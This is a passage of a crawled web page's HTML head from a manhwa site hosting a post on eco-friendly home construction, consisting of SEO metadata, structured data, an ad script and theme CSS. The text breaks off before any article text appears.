

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/
body_size: 16894
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Creating an eco-friendly abode is more than a trend; it&#039;s a commitment to sustaining the planet while nurturing a healthy living environment for yourself and"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Creating an eco-friendly abode is more than a trend; it&#039;s a commitment to sustaining the planet while nurturing a healthy living environment for yourself and" />
<meta property="og:url" content="https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2024-06-16T05:56:18+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Home" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-26T10:01:04+00:00" />
<meta property="article:modified_time" content="2024-06-16T05:56:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Creating an eco-friendly abode is more than a trend; it&#039;s a commitment to sustaining the planet while nurturing a healthy living environment for yourself and" />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/#webpage","url":"https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/","name":"Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2024-03-26T10:01:04+00:00","dateModified":"2024-06-16T05:56:18+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction - ManhwaXYZ - ManhwaXYZ","keywords":"Home,https://www.jdcbuild.com","datePublished":"2024-03-26T10:01:04+00:00","dateModified":"2024-06-16T05:56:18+00:00","articleSection":"News","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Creating an eco-friendly abode is more than a trend; it&#039;s a commitment to sustaining the planet while nurturing a healthy living environment for yourself and","name":"Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction - ManhwaXYZ - ManhwaXYZ","@id":"https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fbuilding-a-greener-future-essential-strategies-for-eco-friendly-home-construction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fbuilding-a-greener-future-essential-strategies-for-eco-friendly-home-construction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
